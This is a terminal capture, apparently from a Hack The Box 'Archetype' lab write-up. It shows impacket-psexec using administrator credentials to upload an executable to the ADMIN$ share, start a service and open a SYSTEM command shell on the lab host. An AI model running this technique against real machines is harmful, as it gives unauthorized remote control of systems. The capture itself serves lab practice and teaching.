 ┌──(kali㉿kali)-[~/Desktop/HTB/Archetype]
└─$ /usr/bin/impacket-psexec administrator@10.129.3.27
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.3.27.....
[*] Found writable share ADMIN$
[*] Uploading file KlrDSqUd.exe
[*] Opening SVCManager on 10.129.3.27.....
[*] Creating service wWXD on 10.129.3.27.....
[*] Starting service wWXD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>